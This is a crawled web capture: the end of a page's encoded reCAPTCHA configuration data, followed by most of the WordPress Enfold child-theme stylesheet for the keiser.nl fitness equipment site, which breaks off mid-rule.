aQAhKCpTwr/[base64]/DtsO5wq9CfCHCkn1iw6fCv8Oyw4wfwr4fw5XDtGXDqBbCocOAZcO8w6tMf0VFU8ODOMOPanw0eHlnUcO0OMOZS8Orw7tQLS9Qwp/Ds8K7D8OXB8OCwqHCsMKmwpnCgWjDkHorZMOmGsKPAsOlFMO3WsKAw4MWwqVOw5HDssOtenJmfcKjw5jCkGnDpX1VPMKoOHseVWjDgX5EBHvDqwjDmsOiw6/[base64]/HQ4owo3CgWDDuTrDicO/[base64]/[base64]/wqNOwrQYdsKww4NkwpnDp8KZwoE8R2zClQ7CtsO9R0TCrsObOnfCkMOQwpwpImVnPRZHw5g0fsOOOEhYKFgyFsO2KcKfw4ceTyfDrEw6w7Ahw5ZxwrTCkEjCt8K1AmgANMOiNlhSPFDDlH5FEMK4wrcFYsK0VWnCh28sICrDvMO7w4/CncOIw4HDjHHDr8K6GV/CucObw77Ds8K4w7RrKgAww4BECcKfwrZ/w4MrMMK+ADjDucKjw77Dk8OMwq3DvCVlwpAuHsK5wq7DoXXDu8O/PsO0w4Rww7ovw5x9w5JRWmDDiUYZw7cQbMOWw5tIPMK3ZMOCMCxOw7PDtQ7CvVDCgFHDjF7CokTDp3MGeSfChmjDjk5kaMOuwqIjwpZzw4Idwq9VwptBQsOlbhbCiVdzJ8K1w7kmUSFowoh5GMKGw5ptw4zCn8OHw7phUMO7wosdSMKYwp/DrMKqw5DChAx1woDCmD4fL8KnKsOyQcO7w4wfwpA5w50iQkXDuMKOPnzCjcKvKEhZw4LDlTUFexrDnMOcw6Igwox0TBN9L8OUw6rCjGvDmMKGQsKQX8KWKcOSTlTCmsOAw5vDtjIhw4LDu8OYwrjCuhBBwr/DlsKpwphQwpF+w6fDtxpHJRjDisOTWsOfwrFbw6XDkFDCn00fwqVSw4jCmBXDugZxHsOeQHjDp8KAITDCpiM4DcOfwqPCkcK6QcKNIWpiwr52I8K+wpzCpsKvw7zChcKHdjYGwpnCrQJxDcKOw67CmBgCFQnDoMKuwp8zw53DiwdyDsOrwq/CvDTDlFQKwqDDlsOlw4LCkcOow756YcOcJVhQScKYe2h5aUAiw4vCtjw4woAUwoMSw6XCmB4Swq3DvW0mwrtZwrlTYDPDg8Oywr1Ow7twMUIdw5B/wqjCp8KDCllALnDDngLCrMKOwqXDrH0Nw4E5w4rDoi7DlcKPw5zChWYww5djw5pfc8Khw7XCrBTDr00QTVVbwpLCgRDDnS3CvC15wqjClivDr2Qyw7cEwrfDoAPDoMKmXsKlwq7DvsOKw4YTEgFXw7JUGcKowpLCgmPCu8KGw48gwr/CjMKaw7HCvTtuwpXDiD5lOsOQESRRwqfDscOPw4DDuRNTVcOMK8KKw4NydsOtIXdIwqkIZcOnw7RKw4A5w5/Cq0Uxw5/[base64]/DicOyUlrDoMO8w7lRVsOTwrbCtcOkMF19Cn/Dn3cuwrNXI8OlIcOtwqFxwooow4rCncOmK8Kbw7lxwoDCu8Olwr0Rw63CmU/[base64]/CohXDiCN/eMO7wrbDlT1MwqXDi8OjKVF+wqTDpsKfV8OWNRHDpF7Djj4kw5RbfirDnMOzw6hOIUvDhUPCo8OlbmXCsMKnEDQtKsKtN0NEwonDmMKHSXUgwoV3RitJwrssKVHDhcKrw6QqHcOrw4fCjsO8LFXCk8Ouw4/DnQrDvsObw6E1w40yM3DCtsKtDcOYRhnCkcKIVUDClMOmwr1NZEU9w7YhSBVJR8K5wrhRwqDDrsOww7NzDhjDnmNdwpdSw6xVw5dYw4dNw7rCkcKywoMuYcKISBDDuMK3w71LwoPDm1rDusOOw4F9M0hEw6DDocKVw7gWLyh7wqrChF/CgsKrf8K9w6fCrEZ5wqJIw4UwwpjCmMK9w71cSVDDpzzDtxjCmMKOU8K8w58Qw6HDo8OsJAvCp07CgmjCtnnCvMOhb8OQdcKlbnTDnsKjw5fCpcOvVcKmw5nDi8OgFcK5TcK+KcOgw65xb8O4OsOKw6/CvcKbwpd0woV/wqRKw78jw7zDlsKlw5jClsKYZigpNiFpb0JYwq4qw4TDhMOHw5vChH3CrcOTKBkgwoxtDmQlwoFyQlLDtBHChyc+wrBfw6oWwr9/w4IVwoLDiw9eX8Oow67CoHpCw7bCiy/DlsOOdMKYw53CkcKIwpHDtsOtw5fDlC7DjEhLw7jCt11WIMK6w5guwqDDvjvCtMO7BsOSwqfDkcKlEsKnw5kzJBLCnMKBFzdHZnNEP1N8EFbDksO5d14rw4RDwpklPh9lwrjDmsOlU0xQRsKXH2JhITIXX8O5ZcOaKsOVCsKmw79Vwpd/wo88w7g7w5RWPzcJCCRjwrBQIQTDmMKww7o+wqDCq2zDhQTDnsOEw63Cuh3CusObS8KUw5gowr/[base64]/wq3Dp8OkVl7Co8K/wrbCjX04O8Kbw6R0wrXCrMO6bcKaMQTCtiDCigHDl18FGsK3ew/[base64]/CmhEiH1NgwoXDrQ3Dl8KmNXvCsHtFw5XDhSbCh3JKw7Rmw4PDl8OiwrMzw5DChC/[base64]/Ch0LCtlwYQsOAw47Cr8KYw6XDpjI9XcOhNzUHw4xhw63Dsy/CusKuw70bwofDh8OnVsOnF8KEZsKjUcK/woQTIMOIKWk6Y8OCw6nCp8KiwrTCocKbwoPDmsOfHU9hLEnDlMOIKGsNVk07Rx0Mw5jDqMKlLwTCjcOtGEXCvF9gwr0fw53Cq8KWw6VyH8O7wqEtUx3Cm8O5w5daZznDkWVUw7TCssObw5HClQ3CiHXDscKRwrQgw4omPyszw4HDoyvCgMOsw7sQw6/[base64]/[base64]/[base64]/CtcKLw73DtBXDscK8XA7DulPCmkjDqD15bMKuw4bCoTDDoCQ8RQDCrUYdw4fCvMOILWFkw75PwpUewoDDjcOvwqcvwowkwoPDssKFEsKvRsKdJMOvwpjChcKfw6Y0W8OeBlBCw4nCtMKZVlh8DHllaUJMw7rCl1h3NS0/[base64]/wodVZ8KIBGbCqsO8A8KFQMO0P0fCh8KTwpvClMOAaH1ow6fDmAoAEwfCunfDoxMAw6vDnQjCjBQeQHHCll4+wq7Dm8OAw7/DhTNsw7LDlcOTw4TCino5A8KBwp1FwoVIOcOsISbCjcKoHcKXKgHCsMKtwq5VwpcuP8OawqXCsRAEw7PDg8OzLzrCjRISw5lsw5TCo8OowpwRw5nCiU4twpgfw6USMUHCosOHVsO0KsO3aMKcR8KOfWtiNyhkYU3Cp8Osw7TCu1Fuwp5Zw5bDo8O5V8Oiwo/[base64]/DlzkuwrUgwrgzQMOAw7J4K27DnsKYw4VUAgZ3EMKsw6/DuEcDNTfDujfCrsKEwoMqw7nDjRnDoMOlesOxwojCssOpw6Vaw61Sw5PCnsObwr9qwplsw6zChMOYMMOOS8KGYHYdBMOJw57CvcOQG8K8w7nCo1zDjcK5Sx3CnsOUOThiwpV3Z8KzZsO0P8KQGsK0wqPDqwZswq9fw4o4wocfw63CqMKiwpTDvkTDuz/Drl5IRcOoZMOBwpVFw6TDhyzDlMOkS8ORw6QsaCkWw6EZwpAFVcKAw4EJOiFww53CpFMebcOpV0XCpUB2w7QYXy/DpcKKcsKVw4vCp1JMw4/[base64]/CpcKOcGAiTHQZw7HCg8OhRB7Dmgx9wpUOw4XCjsKHYcKENMOew49Nw7BDFcK8w6nCq8Kof1HClXnDjEIuwqDCoGNcG8KUFTpULBFVwq/CgMO2FG56AhrCk8KqwpNYw5PCgMOkZMOYZ8Kww6zCrhxJOEXDtnsfwqwUwoHDicOSBGl0wpjCgRRnw4DCjsK9NMO7XsOYB1tIwqjCkxHCkFzCnHhzV8Kvw4NWeAwswp5ceC/Cow9IVcKOwqzCgSZnw5XChj7ChMODwq3Dpz3DpsKlHMKow6/CsQPDqcOQw5bCtGDCsT10wow8w506IFPCm8OVwrrDvMOLdsO3A2vCvMO1aX4Sw7ocBBvDjg/Ck3EvCsOCR3vDtUDCn8KNwovClMKzdnQnwrLDksO/wrE1w4xuw6/DhE/DpcK5w5p4wpZ7w7c6w4UsHMKvSm/DpMKlw7HDs8OaZsOew7jDnz5RasOqKSzDuSRZBMKMfcOCw5BickpNwqFmwozCs8OeYHjCr8K5JsKhX8Ojw4LChHF3c8KWw6l3T3/Dt2TCjGDCrsOGwoFHWVPCksO6w6/Dg0MXIcOFw6/[base64]/B0JQQDfDtUpZwrjDlnxcHsKNw79mwrt+w4wxwo5kVEd7GMOGRMO/w6UgwqR9w7zDm8KWOMKowqNdBwcITcKhwqNEJgp8RC0hwp7DrcKXEcKuEcOxCz7CqyHCp8KEJcKqNGVVwqTDtcOsa8O5wod3HcK6JSrCmMKYw4fDj0XChjhHw4PCisORw78ISn9KbsKxDQzCrjTCukA/[base64]/wqfDr3HCpW7CpHfDsifDmDPDgVgWwqAgZDnCt8Kow4/CjsOkwrVzH2PCrcKrwozDsH0BecKuw63CtGMDwodPWksowpN5PjfDnCArw5IhPGJYwoLCgUEWwrZYGMK+dR/DkEzCpcOXw7PDtMKFccO3wrMPwqfChcK5wpxUDsOWwp/CqMKWQsKwVVnDusOSGSzDr0h4OcOXwpjCgcKfQsKMasKXwqbCgkbDuiXDqRvDuh/CnMOAOi8Pw5IywrHDmcKmK13Dj1PCth0Dw4nCqMKWGcK5woEQw5Ygwr/CscO2CsOdGEDDj8Kpw7LDqFzDulbDu8O2w7FxAMOCU1QhVcKSG8OeAMK5FWc9OsKQwr4qDlrClsKJT8OOwo0Ewpc4NHs5w68fwpbChMOhTcOWwq4Ow7HCoMKUwo/DuBsBB8KMw7TDjFHDi8Kaw4E/wqRYw5DCscOfw6vCtRhDw6lHwrVqw57ChDrDrHxYbH5VU8KrwoYNZ8OCw5XDlW/DjcOYw7xFQMOOV3/Cn8KCBBgMRBI1wph5wpodQGbDrcOOVEjDrcKMDHYhw5dDPcONw4DClBjDmnDCvTLCsMOFwr3DssK4fcKwHz7DqSlzwphodsKgwrpuw40+CcOPGxvCrsKKJsKfwqDDgcKkcRwTGMKHw7fDojJpw5TCkHvCv8KvYMOYLlDDoTnDh3/CpsOmOyHCtQomw5V2HkpLFsO/[base64]/CigzDnMKCJMOGwoXDvTbCqxpdXMOJQg9AO8OIw59Iw6kbwoLDrcK2OyZlw4LCmjTDqsKTViFgw53CnSHCl8ORw6LCqFrCmyhgFEPDlHc0NsK7w7zClTXCs8OMJgrCjAJlAUJ6fMKAXD7CmMOFwqs1wrUEw60PHMKCwrTCtMO2wp7DtR/[base64]/FsKmN8KlwqXDvsOaK1vDnU7DvBUkw6zDlcOURGfCpiM6TEzDpgUUw4M1F8ObJDjDlBzDvsOMdWUtMEXClQcIw6YeYHg1wpZHwoA7bUnDgMOlwpjCv00PV8KkKMK9dsOPVH0RGcKmM8KGwqQEw6LDtDlsFCHDgn4WLcKXPVdxIigEF2w9KT/ClW7DuFPDugUNwrglw6JTesKxAn41LcKtw5TDkcOWwpXCmSRwwrA1csK/dcOkZUzCuVVvw7FoAUfDmiHCk8OZw5LCn3RcbzrCjB0eIsOfwrUEATlHCj5sVz5SKEHDolHCjMOzVSrDlifCnEbCsV/CpQrDuRzDvC3Do8ORFMKANGrDr8OYYWkLWjhsYBvCsXg2DSNxccOGw7nDn8OTIsOgQsOSFsKnJCovUXtiw6zCu8OAOQZKw4vDukfCjsOOw4TCph/Coh9Hw7Rqw6l4csKCw4XChEwVw5fDrl7Cs8OdMcKxw498JcKVbXVQMMKqwrl6wqnDikjDuMOuw53DgcOEwrUcw4bChlnDj8K/c8KFw4rClMOwwrDCs2PChV1BLm3CiSl1w6BNw7/DuDjDkMKBwonDgAUsaMKyw4TDicO3G8OhwpFEwojDtcOpwq3DkcOewqPCrcOlayd4XyxQwqxnCsOmdMKJayF0ZRJZw7fDisOWwopdwrHDuTEXwoAfwqLCuTbCjwxjwpfDgA/CjsKpWQ1DOTTCp8K2NsObwrU6asKGwq/CuB/[base64]/CpMKINcOpwrM7WmHDrF7DokkxMsO7w6x/b8KLMxDCjX7Dql1tw7xNCFfCjsK8wroCwqTDlHDDpWltaQBzK8OxeS0ew6ZJHsO0w64/wrB5Vy0tw64Sw6LDtsOHd8O5w5XCvSfDolU9WH3CtsKsJhdcw5HDtxfCi8KQwpQjYB3DocKvF03Cv8O9GF4FN8KqWsKtw6JyGEvCscO+w5jDgwTClsKvfsOXYsKPVMOeQnR+LsORw7fDqVk5w540QEzCqDbDoh/CqMOSIQkew6XDocOSwrXChsOIw6c8wpoZw6wtw5xHwo02wofDv8KLw44gwr5YdnfCv8O2wrlcwo9Jw7tgFcK/FcO7w4jCmMOMwqkaH0vDoMOew5vCoF/Dt8K9w67DjsOjwoc6XsOCSMK0dMOVd8KFwpceb8O/ZANlw7rDiiEww4dcwqPDlBnDrsOQXcOIPQDDq8KGwofCkQlYwpQzHzYew6EaccKvOsOAw7xoDAphwqVoYQDChW9zd8KdcyMyVsKRw6vCqkBlf8KgcsKpT8O/NBPCt0nDv8O0wqrCmsK4woHCp8O+DcKjwqUedsKLw5sPwp/CtRw7wotMw7LDpyDDhnUvBcOkOsOETQVbwokIRMKsE8OAVQwoE2jDqSvDsGbCpU3Do8OoY8OKwp3DiA1hwpMCQ8KMFjjCncOIw4Z8WFtyw7w/[base64]/Do8KiF8OnUD88w53CryNAw7LDo8K+wrTCnmENTQfClMKIw65TEzJmBcKXUC9Xw4dXwqA6WF/DisO3GcOfwoxtw7Qewpc8w4oOwrwaw6zCsXXCpHw8PMKQHz8cf8OWN8OKFAnCgx4nLnF1NAJxL8KQwpdMw7M0woLCmMOdJMKgYsOYw53CgMOhUEHDi8Kbw5/Dsl0Xw5tZw7DClcK9M8KgU8OdMRVXwqVFfcOcPWgxwqPDsSLDlFlawrV5Ky3DlMKBC1phHT3DjsOIwpgtFMKIw5DCpcOSw4HDjC40U23CnMKOwpfDs3gjwrTDjsOrwqopwp7DlMKVwqvCo8K+aTMxwrDCukDDvxQSwqTCn8K/wqobNsOdw6tePMKMwos8PsKIw6HCjcOxVMK+AsOzwpTCoWvCvMK4w7whOsOKFsOpIcObw6vCqcKOHMOgd1XDuBQywqMCwqfDicKmHsOuOMK+I8OMIiwkBB7DqgHCjcKtWilIw7hyw7zDhx0gaBDCtTNOVMO9cMO1wobDrMOjwqnCijPDkn/DhFYtw57CsHbDs8OXwoPDsVjDrMOgwpkFw6Euw4Qow5IYD3rCrAPDs1Utw7/Cvn0ACcOHw6I1wqZmCsKOw6nCksONK8KWwrbDvxvCsTrCh3XDhsKWAwANwr1ZVmU8wp7DuVEeAFnCjsKEFsOXGk/[base64]/Nxtbw63DuBrDkQRrw6JpJBLCm8KVahQswpsXeMOKZMOxwoXDv8KzeEBiwpwswqAlC8Onw489IMK5w7NRa8KXwrZJesOTwrQkB8KqKsO0WcK/L8OoZMO1BwTCksKJw4xVwpLDqzvCukPCmcKpwo8XY24uMHzDh8O2wp/DjFnCpcOkUcOaHHYKQMKDw4BWNMOgw44OHcOWwrN5ecOnZcO6w5IDAMKHJ8Ovw6bCjG9yw5EfcGnDoW7Di8KCwq3DhzYODCrDmcOTwoA/[base64]/[base64]/CuU10c8Kdw4w0ZwQpw6zDgi7DrsOew4vDnsO8SsOGwojCt8Khw5DCny85wpoHIcOBwrFVwoFEw4TDlMO0EA/[base64]/DmyrCpcKswpcIwpvDisOZY3BZWTVCwotRJMO6wqHDgMO7wrszU8KLw68IWsOHwoccWsOsJGbCpsKHahjCmsOvLk0GSMOcw7ZALgZlDSXCi8Ombl8SITjCsBI9w6PCplZwwpPCnEHDmHlwwpjCqcK/[base64]/[base64]/ClsOjA1wlAcOLSwjDssKXK8Obw6lHWGwBw6PCtcKuwqHCow8bwqzDk8K4A8KUNMOiexnDtmpoXHjDrWrCqjbDqy0Owqgyaw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcOfRAdAAAAADuWAQfuDepY1l9DriOfIE6_1opK\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,449],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://keiser.nl:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22x8B2MMTdfSlXbt9w/txLs7eE8PJL2agsYGGnimwT64E\\u003d\x22,1,0,null,1,1769144198822,0,0,[39,191,120,171],null,[61,147,64,20,146],\x22RC-un3lBIpObaXlsQ\x22,null,null,null,null,null,\x220dAFcWeA5VXuJ6LyEFY23gaOO3wHiJyneshqHpmgMJ5czusihdnMWZv_9X0rDE_7gbdKdFHK0LRrcVuknCDlZFravc2i_hEWxv-w\x22,1769226999236]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://keiser.nl/wp-content/themes/enfold-child/style.css?ver=5.6.11
body_size: 8107
content:
/*
Theme Name: Enfold Child
Description: A <a href='http://codex.wordpress.org/Child_Themes'>Child Theme</a> for the Enfold Wordpress Theme. If you plan to do a lot of file modifications we recommend to use this Theme instead of the original Theme. Updating will be much easier then.
Version: 1.0
Author: Kriesi
Author URI: http://www.kriesi.at
Template: enfold
*/
:root {
    --primaryColor: #DD2136;
    --secondaryColor: #FFFFFF;
    --btnPrimaryBgColor: #DD2136;
    --btnPrimaryColor: #FFFFFF;
    --btnPrimaryBorder: #DD2136;
    --btnSecondaryBgColor: #262628;
    --btnSecondaryColor: #FFFFFF;
    --btnSecondaryBorder: #262628;
    --bodyColorPrimary: #FFFFFF;
    --bodyColorSecondary: #DD2136;
    --headerFontFamily: 'interstate', 'HelveticaNeue', 'Helvetica Neue', 'Helvetica-Neue', Helvetica, Arial, sans-serif;
    --bodyFontFamily: 'interstate', 'HelveticaNeue', 'Helvetica Neue', 'Helvetica-Neue', Helvetica, Arial, sans-serif;
    --specialFontFamily: 'glossandbloomalternates', 'HelveticaNeue', 'Helvetica Neue', 'Helvetica-Neue', Helvetica, Arial, sans-serif
}

html {
    font-size: 18px
}

body {
    font-size: 1.167rem;
    font-family: var(--bodyFontFamily) !important;
    font-weight: 300
}
.logo img {
    display: inline-block;
    max-height: 60px;
    top: 10px;
}

h1 {
    font-size: 3rem
}

h2 {
    font-size: 2.389rem
}

h3 {
    font-size: 2rem
}

h4 {
    font-size: 1.444rem
}

h5 {
    font-size: 1.222rem
}

h6 {
    font-size: 1rem
}
.avia_textblock h5, .toggle_content h5 {
    font-weight: 500 !important;
}
.avia_textblock h4, .toggle_content h4 {
    font-weight: 500 !important;
}
td .av-icon-char {
font-size: 1.2rem !important;
line-height: 2.3rem !important;
width: 2.3rem;
height: 2.3rem;
background: var(--btnSecondaryBgColor);
border-radius: 100%;
transition: all .3s ease-out;
-webkit-transition: all .3s ease-out;
}
.container_wrap {border-top-width:0px}
#academy-trainers h3 {
    font-size: 24px;
    line-height: 26px !important;
    font-weight: 500 !important;
}
#logo-row img {image-rendering:auto;}
.woocommerce-cart .checkout-button.button.alt.wc-forward {
    background: var(--primaryColor) !important;
}
.shop_table.shop_table_responsive.cart.woocommerce-cart-form__contents .button {
    background: transparent !important;
}
#academy-trainers div {font-size: 16px;}
#webshop li {
width: auto;
float: left;
clear: none !important;
font-size: 15.7px;
margin-left: 0px !important;
min-width: 20%;
}
td .av-icon-char:hover {background: var(--btnPrimaryBgColor);}
#top .avia_textblock h1,
#top .avia_textblock h2,
#top .avia_textblock h3,
#top .avia_textblock h4,
#top .avia_textblock h5,
#top .avia_textblock h6 {
    text-transform: none;
    font-weight: 200;
    line-height: 3.333rem
}
#webinars .avia-button span {display:table-cell !important}
.button.wc-forward:first-child {
    font-size: 14px;
    background: transparent !important;
}
.button.checkout.wc-forward {
    background: var(--btnPrimaryBgColor); !important;
    padding-top: 10px !important;
    padding-bottom: 10px !important;
}
#top .avia_textblock h1 strong,
#top .avia_textblock h2 strong,
#top .avia_textblock h3 strong,
#top .avia_textblock h4 strong,
#top .avia_textblock h5 strong,
#top .avia_textblock h6 strong {
    font-weight: 500
}
#top.woocommerce div .avia-gallery img {image-rendering:auto}
.headingStylish .av-special-heading-tag {
    font-family: var(--specialFontFamily);
    text-transform: none !important
}
.mfp-title {
    display: none;
}
.headingStylish h1 {
    font-size: 5.556rem
}

.content,
.sidebar {
    padding-top: 80px;
    padding-bottom: 80px
}
.slide-meta {
    display: none;
}
.special_amp {
    font-family: 'interstate', 'HelveticaNeue', 'Helvetica Neue', 'Helvetica-Neue', Helvetica, Arial, sans-serif !important;
    font-style: normal;
    font-size: 1em;
    line-height: 0.5em;
    font-weight: normal;
    color: white !important;
}
.wcpa_price_summary {
	background: transparent;}
.entry-content-wrapper li {margin-left:0;}
.single-product h5 {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
    padding-top: 0 !important;
    line-height: 1.5em !important;
}
.more-link {
    color: #696969 !important;
    font-size: 0.94rem;
    font-weight: 400;
    top: -5px;
    position: relative;
}
.more-link:hover {color:white !important;text-decoration:none}
#top .avia-button,
.all_colors input[type=submit] {
    border-radius: 100vw;
    border: 0 none;
    font-size: 1.111rem;
    line-height: 1;
    height: auto;
    padding: 1.1rem 1.677rem
}
.avia-content-slider .slide-image, .avia-content-slider .slide-image img {border-radius:20px}
.av-section-color-overlay {-webkit-animation: avia-btt 0.8s 1 cubic-bezier(0.165, 0.840, 0.440, 1.000);
	animation: avia-btt 0.8s 1 cubic-bezier(0.165, 0.840, 0.440, 1.000);    animation-duration: 5s;}
#top .avia-button span {
    display: inline-block;
    line-height: 1
}

.all_colors input[type=submit]:hover {
    color: #fff;
    opacity: .9
}

#top .product-downloads .avia-button-wrap {
    margin-bottom: 1rem
}

#top .avia-button-fullwidth {
    border-radius: 5px;
    text-align: left
}

#top .avia-button-fullwidth .avia_iconbox_title {
    padding: 0 1rem
}

#top .avia-button-fullwidth .av-button-description {
    float: right;
    line-height: 20px;
    font-size: .8rem;
    opacity: .5
}

#top .avia-button-fullwidth .av-button-description p {
    margin: 0
}

#top .avia_textblock a {
    color: inherit;
    text-decoration: underline;
    transition: color .2s ease-out
}

#top .avia_textblock a:hover {
    color: var(--bodyColorSecondary)
}

.av-image-caption-overlay,
.avia-image-container-inner,
.avia_image {
    border-radius: 20px
}
#category-view .avia-content-slider-inner {
    padding: 14px;
}
.logo img {
    display: inline-block
}

.av-main-nav>li {
    line-height: 90px
}

.av-main-nav>li>a {
    font-size: 1.111rem;
    font-weight: 500;
    line-height: 1 !important;
    display: inline;
    padding: 12.5px 20px;
    border-radius: 100vh
}

#top #wrap_all .header_color .av-menu-button-colored>a .avia-menu-text {
    background-color: var(--btnPrimaryBgColor);
    color: #fff;
    border: 0 none;
    padding: 12.5px 20px;
    border-radius: 100vh
}

.av-main-nav>li.current-menu-item>a {
    background: #353535
}

#top .main_menu ul ul {
    background: 0 0
}

#top .main_menu ul ul a {
    border: 0 none;
    padding: 8px 20px;
    font-weight: 500;
    font-size: .9rem
}

.av-section-color-overlay {
    opacity: 1 !important;
    background-repeat: no-repeat !important;
    background-position: center bottom;
    background-size: 100% auto;
    background-image: url(/wp-content/uploads/2021/05/pattern_overlay-min.png), linear-gradient(0deg, #161619 0, rgba(22, 22, 25, 0) 30%, rgba(22, 22, 25, 0) 100%) !important;
    margin-bottom: -1px
}

.yourgym .av-special-heading-tag {padding: 4% 0% 1% !important;}
#academy-trainers h2 {
    text-transform: none;
    font-size: 2rem;
}
#top .avia-logo-element-container .slide-entry {
    float: none;
    display: inline-block;
    vertical-align: middle
}
#enquiryButton {
    background: #161619;
border: 0 none;
padding: 12.5px 20px;
border-radius: 100vh;
font-size: 1.111rem;
font-weight: 500;
}
#enquiryButton:hover {background:var(--btnPrimaryBgColor);color:white}
.collage .avia-image-container {
    position: absolute
}

.collage .avia-image-container .avia-image-overlay-wrap {
    position: relative
}

.collage .avia-image-container .avia-image-overlay-wrap .av-caption-image-overlay-bg {
    display: none
}

.collage .avia-image-container .avia-image-overlay-wrap p {
    opacity: 0;
    transition: opacity .2s ease;
    -webkit-transition: opacity .2s ease
}

.collage .avia-image-container:hover .avia-image-overlay-wrap p {
    opacity: 1
}

.collage .avia-image-overlay-wrap img {
    transition: transform .3s ease-out;
    -webkit-transition: transform .3s ease-out
}

.collage .avia-image-overlay-wrap:hover img {
    transform: scale(1.05)
}

.collage.trainingsruimte .avia-image-container:nth-child(1) {
    top: -50px;
    right: 0
}

.collage.trainingsruimte .avia-image-container:nth-child(2) {
    bottom: -50px;
    left: 50%;
    transform: translateX(-50%)
}

.collage.trainingsruimte .avia-image-container:nth-child(3) {
    top: 50%;
    left: 0;
    transform: translateY(-50%)
}

.collage .avia-image-container .avia-image-overlay-wrap a {
    overflow: visible
}

.collage.trainingsruimte .avia-image-container:nth-child(1) .avia-image-overlay-wrap p {
    opacity: 1;
    position: absolute;
    right: 0;
    bottom: -70px;
    font-size: .778rem;
    line-height: 1.111rem
}

.collage.trainers .avia-image-container:hover {
    z-index: 20
}

.collage.trainers .avia-image-container:nth-child(4) {
top: 83px;
right: 4px;
z-index: -1;
}
.collage.trainers .avia-image-container:nth-child(4):hover {
z-index: 4;
}
.collage.trainers .avia-image-container:nth-child(3) {
    bottom: 0;
    left: 50%;
    transform: translateX(-50%)
}

.collage.trainers .avia-image-container:nth-child(2) {
    top: 0;
    left: 50%;
    transform: translateX(-50%)
}

.collage.trainers .avia-image-container:nth-child(1) {
    bottom: 50px;
    left: 0
}

.collage.trainers .avia-image-container:nth-child(4) img {
    width: 281px;
    height: auto
}

.collage.trainers .avia-image-container:nth-child(3) img {
    width: 152px;
    height: auto
}

.collage.trainers .avia-image-container:nth-child(2) img {
    width: 188px;
    height: auto
}

.collage.trainers .avia-image-container:nth-child(1) img {
    width: 237px;
    height: auto
}


:lang(de-DE) .collage.trainers .avia-image-container:nth-child(8) {
top: 83px;
right: 4px;
z-index: -1;
}
:lang(de-DE) .collage.trainers .avia-image-container:nth-child(8):hover {
z-index: 4;
}
:lang(de-DE) .collage.trainers .avia-image-container:nth-child(6) {
    bottom: 0;
    left: 50%;
    transform: translateX(-50%)
}

:lang(de-DE) .collage.trainers .avia-image-container:nth-child(4) {
    top: 0;
    left: 50%;
    transform: translateX(-50%)
}

:lang(de-DE) .collage.trainers .avia-image-container:nth-child(2) {
   top: 138px;
left: 150px;
}

:lang(de-DE) .collage.trainers .avia-image-container:nth-child(8) img {
    width: 281px;
    height: auto
}

:lang(de-DE) .collage.trainers .avia-image-container:nth-child(6) img {
    width: 152px;
    height: auto
}

:lang(de-DE) .collage.trainers .avia-image-container:nth-child(4) img {
    width: 188px;
    height: auto
}

:lang(de-DE) .collage.trainers .avia-image-container:nth-child(2) img {
    width: 237px;
    height: auto
}

.collage.trainers .avia-image-container .avia-image-overlay-wrap p {
    position: absolute;
    right: 10px;
    bottom: -10px;
    transform: rotate(-9deg);
    font-family: var(--specialFontFamily);
    font-size: 3.3rem
}

:lang(de-DE) .collage.trainers .avia-image-container:nth-child(2) .avia-image-overlay-wrap p {
    font-size: 2.8rem
}

:lang(de-DE) .collage.trainers .avia-image-container:nth-child(4) .avia-image-overlay-wrap p {
    font-size: 2.2rem
}

:lang(de-DE) .collage.trainers .avia-image-container:nth-child(6) .avia-image-overlay-wrap p {
    font-size: 1.8rem
}

.collage.trainers .avia-image-overlay-wrap img {
    border-radius: 20px;
    -webkit-box-shadow: 0 2px 10px 0 rgba(0, 0, 0, .2);
    box-shadow: 0 2px 10px 0 rgba(0, 0, 0, .2)
}

.header.trainingsruimte .avia_textblock {
    padding-left: 80px
}

div .av_one_fourth.stap {
    width: 100%
}

div .av_one_fourth.stap .avia_textblock p {
    font-size: 1rem;
    line-height: 1.444rem
}

.trainingsruimte_slider .avia_textblock p {
    margin: 0
}

.headingStylish.yourgym .av-special-heading-tag {
    font-size: 7.444rem;
    opacity:0.1;
    white-space: nowrap;
}
@media screen and (min-width: 1678px) {
    .headingStylish.yourgym .av-special-heading-tag{
        padding-top: 22px;
    }
    .avia-safari .headingStylish.yourgym .av-special-heading-tag{
        padding-top: 65px;
        padding-bottom: 19px;
    }
}

body .av-special-heading.trainfast .av-special-heading-tag {
	padding: 37px 0 12px;
}

.product-list-row {
    background-position: top left 25% !important
}

.product-carousel,
.product-carousel .avia-content-slider-inner {
    overflow: visible
}

.product-carousel .avia-content-slider-inner {
    position: relative
}

.product-carousel .products {
    width: 80%
}

.product-carousel .products .owl-item {
    min-width: 320px !important
}

.product-carousel .products .owl-stage {
    display: flex;
    flex-flow: row nowrap
}

.product-carousel .products .owl-item {
    pointer-events: none;
    opacity: .6;
    transition: opacity .3s ease-out;
    -webkit-transition: opacity .3s ease-out
}

.product-carousel .products .owl-item.active {
    pointer-events: unset;
    opacity: 1
}

.product-carousel .owl-nav button {
    position: absolute;
    top: 110px;
    left: -50px;
    border: 0;
    border-radius: 100%;
    height: 96px;
    width: 96px;
    background: rgba(22, 22, 25, .2);
    color: #fff;
    cursor: pointer;
    transition: background-color .3s ease-out;
    -webkit-transition: background-color .3s ease-out
}

.product-carousel .owl-nav button.owl-next {
    left: auto;
    right: 50px
}

.product-carousel .owl-nav button:hover {
    background: rgba(22, 22, 25, .8)
}

.product-carousel .owl-nav button span {
    font-size: 0
}

.product-carousel .owl-nav button span::before {
    content: '\e874';
    font-family: entypo-fontello;
    font-size: 54px
}

.product-carousel .owl-nav button.owl-next span::before {
    content: '\e875'
}

.product-carousel .owl-nav button.disabled {
    display: none
}

#top .products .product {
    width: 100%
}

#top .avia_cart_buttons .button>span,
.button-mini-delimiter,
.inner_product_header .avia-arrow,
ul.products .product a.button {
    display: none
}

.product .inner_product {
    border: 0 none
}

#top .product .thumbnail_container img {
    border-radius: 20px;image-rendering:auto;
}

#top .inner_product_header {
    border: 0 none;
    padding: 20px 0 10px;
    min-height: auto
}

.products .product h2 {
    font-size: 1.2rem;
